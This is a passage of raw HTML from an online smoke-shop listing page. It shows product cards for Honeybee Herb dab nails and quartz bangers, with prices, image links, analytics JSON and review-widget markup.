<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $29.22</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4826681796" 
          data-yotpo-cart-product-id="4826681796" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6862402289845" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6862402289845">
    <script id="new_event_6862402289845" type="application/json">
				{
				"item_id": "6862402289845",
				"item_name": "Honeybee Herb Titanium 6-In-1 Carb Cap Nail",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Titanium Nail",
				"item_variant": "Gold",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-titanium-6-in-1-carb-cap-nail" aria-label="Honeybee Herb Titanium 6-In-1 Carb Cap Nail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=2197" alt="Gold-colored dab rig nail with stacked tiers and engraved logo, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=1080 1080w" width="2197" height="3295" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/4_104f9870-a12f-4e99-9378-ebf7315530f2.jpg?v=1633536095&amp;width=3048" alt="Gold cannabis pipe and lighter with “Smoke Cartel” branding on a black reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/4_104f9870-a12f-4e99-9378-ebf7315530f2.jpg?v=1633536095&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/4_104f9870-a12f-4e99-9378-ebf7315530f2.jpg?v=1633536095&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/4_104f9870-a12f-4e99-9378-ebf7315530f2.jpg?v=1633536095&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/4_104f9870-a12f-4e99-9378-ebf7315530f2.jpg?v=1633536095&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/4_104f9870-a12f-4e99-9378-ebf7315530f2.jpg?v=1633536095&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/4_104f9870-a12f-4e99-9378-ebf7315530f2.jpg?v=1633536095&amp;width=1080 1080w" width="3048" height="4572" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/3_2.jpg?v=1633536095&amp;width=2939" alt="Gold-toned oil burner pipe and black lighter with &quot;Smoke Cartel&quot; branding on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/3_2.jpg?v=1633536095&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/3_2.jpg?v=1633536095&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/3_2.jpg?v=1633536095&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/3_2.jpg?v=1633536095&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/3_2.jpg?v=1633536095&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/3_2.jpg?v=1633536095&amp;width=1080 1080w" width="2939" height="4408" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1_2.jpg?v=1633536095&amp;width=2701" alt="Gold mylar bag with “Honeybee Herb” branding and a titanium 6-in-1 carb cap inside, designed for cannabis concentrates." srcset="//www.smokecartel.com/cdn/shop/products/1_2.jpg?v=1633536095&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1_2.jpg?v=1633536095&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1_2.jpg?v=1633536095&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1_2.jpg?v=1633536095&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1_2.jpg?v=1633536095&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1_2.jpg?v=1633536095&amp;width=1080 1080w" width="2701" height="4051" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=2197" alt="Gold-colored dab rig nail with stacked tiers and engraved logo, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_2.jpg?v=1633536094&amp;width=1080 1080w" width="2197" height="3295" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-titanium-6-in-1-carb-cap-nail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-titanium-6-in-1-carb-cap-nail">Honeybee Herb Titanium 6-In-1 Carb Cap Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-titanium-6-in-1-carb-cap-nail">Honeybee Herb Titanium 6-In-1 Carb Cap Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="44207944040629"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.98</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6862402289845" 
          data-yotpo-cart-product-id="6862402289845" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325575909557" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325575909557">
    <script id="new_event_6325575909557" type="application/json">
				{
				"item_id": "6325575909557",
				"item_name": "Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-thick-original-quartz-banger" aria-label="Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=1838" alt="Clear glass dab rig nail with a bent design and angled tip, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=1080 1080w" width="1838" height="2757" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9929_3415fae0-fc07-4c4e-9ab8-228a35aeb85e.jpg?v=1613405929&amp;width=3218" alt="Yellow mylar bag containing a glass cannabis smoking piece, labeled &quot;Honeybee Herb&quot; and &quot;Thick Original.&quot;" srcset="//www.smokecartel.com/cdn/shop/products/IMG_9929_3415fae0-fc07-4c4e-9ab8-228a35aeb85e.jpg?v=1613405929&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9929_3415fae0-fc07-4c4e-9ab8-228a35aeb85e.jpg?v=1613405929&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9929_3415fae0-fc07-4c4e-9ab8-228a35aeb85e.jpg?v=1613405929&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9929_3415fae0-fc07-4c4e-9ab8-228a35aeb85e.jpg?v=1613405929&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9929_3415fae0-fc07-4c4e-9ab8-228a35aeb85e.jpg?v=1613405929&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9929_3415fae0-fc07-4c4e-9ab8-228a35aeb85e.jpg?v=1613405929&amp;width=1080 1080w" width="3218" height="4827" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9930_5e16b927-7849-4ca5-abcc-8ddcbe285f27.jpg?v=1613405929&amp;width=3173" alt="Glass dab rig with accessories and branding for Smoke Cartel." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9930_5e16b927-7849-4ca5-abcc-8ddcbe285f27.jpg?v=1613405929&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9930_5e16b927-7849-4ca5-abcc-8ddcbe285f27.jpg?v=1613405929&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9930_5e16b927-7849-4ca5-abcc-8ddcbe285f27.jpg?v=1613405929&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9930_5e16b927-7849-4ca5-abcc-8ddcbe285f27.jpg?v=1613405929&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9930_5e16b927-7849-4ca5-abcc-8ddcbe285f27.jpg?v=1613405929&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9930_5e16b927-7849-4ca5-abcc-8ddcbe285f27.jpg?v=1613405929&amp;width=1080 1080w" width="3173" height="4761" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_d7837490-4058-40ca-af3c-d7d34597ced2.jpg?v=1643985485&amp;width=1800" alt="Comparison chart highlighting quality differences between &quot;Honeybee&quot; quartz bangers and competitor bangers, detailing material, construction, and testing standards." srcset="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_d7837490-4058-40ca-af3c-d7d34597ced2.jpg?v=1643985485&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_d7837490-4058-40ca-af3c-d7d34597ced2.jpg?v=1643985485&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_d7837490-4058-40ca-af3c-d7d34597ced2.jpg?v=1643985485&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_d7837490-4058-40ca-af3c-d7d34597ced2.jpg?v=1643985485&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_d7837490-4058-40ca-af3c-d7d34597ced2.jpg?v=1643985485&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_d7837490-4058-40ca-af3c-d7d34597ced2.jpg?v=1643985485&amp;width=1080 1080w" width="1800" height="2449" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=1838" alt="Clear glass dab rig nail with a bent design and angled tip, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9897copy.jpg?v=1613405929&amp;width=1080 1080w" width="1838" height="2757" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-thick-original-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-thick-original-quartz-banger">Honeybee Herb 90 Degree Thick Original Quartz B...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-thick-original-quartz-banger">Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43581149151413"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.98</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325575909557" 
          data-yotpo-cart-product-id="6325575909557" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325651210421" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325651210421">
    <script id="new_event_6325651210421" type="application/json">
				{
				"item_id": "6325651210421",
				"item_name": "Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-90-degree-quartz-banger-honey-barrel" aria-label="Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=1633" alt="Clear quartz dab rig nail with ceramic insert against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=1080 1080w" width="1633" height="2450" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_0009_d4b23337-3d77-4449-b17c-933848102d84.jpg?v=1613412434&amp;width=3143" alt="Quartz dab nail and carb cap with branded packaging." srcset="//www.smokecartel.com/cdn/shop/products/IMG_0009_d4b23337-3d77-4449-b17c-933848102d84.jpg?v=1613412434&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_0009_d4b23337-3d77-4449-b17c-933848102d84.jpg?v=1613412434&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_0009_d4b23337-3d77-4449-b17c-933848102d84.jpg?v=1613412434&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_0009_d4b23337-3d77-4449-b17c-933848102d84.jpg?v=1613412434&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_0009_d4b23337-3d77-4449-b17c-933848102d84.jpg?v=1613412434&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_0009_d4b23337-3d77-4449-b17c-933848102d84.jpg?v=1613412434&amp;width=1080 1080w" width="3143" height="4715" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9903copy_55da71d2-11a9-4e23-9a18-83731917b035.jpg?v=1613412434&amp;width=3456" alt="A sealed, yellow and black mylar bag labeled &quot;Honey Barrel&quot; with cannabis imagery." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9903copy_55da71d2-11a9-4e23-9a18-83731917b035.jpg?v=1613412434&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9903copy_55da71d2-11a9-4e23-9a18-83731917b035.jpg?v=1613412434&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9903copy_55da71d2-11a9-4e23-9a18-83731917b035.jpg?v=1613412434&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9903copy_55da71d2-11a9-4e23-9a18-83731917b035.jpg?v=1613412434&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9903copy_55da71d2-11a9-4e23-9a18-83731917b035.jpg?v=1613412434&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9903copy_55da71d2-11a9-4e23-9a18-83731917b035.jpg?v=1613412434&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9904.jpg?v=1613412431&amp;width=2364" alt="Clear quartz dab rig with a visible bucket and mouthpiece, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9904.jpg?v=1613412431&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9904.jpg?v=1613412431&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9904.jpg?v=1613412431&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9904.jpg?v=1613412431&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9904.jpg?v=1613412431&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9904.jpg?v=1613412431&amp;width=1080 1080w" width="2364" height="3545" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=1633" alt="Clear quartz dab rig nail with ceramic insert against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9904copy.jpg?v=1613412434&amp;width=1080 1080w" width="1633" height="2450" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-90-degree-quartz-banger-honey-barrel" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
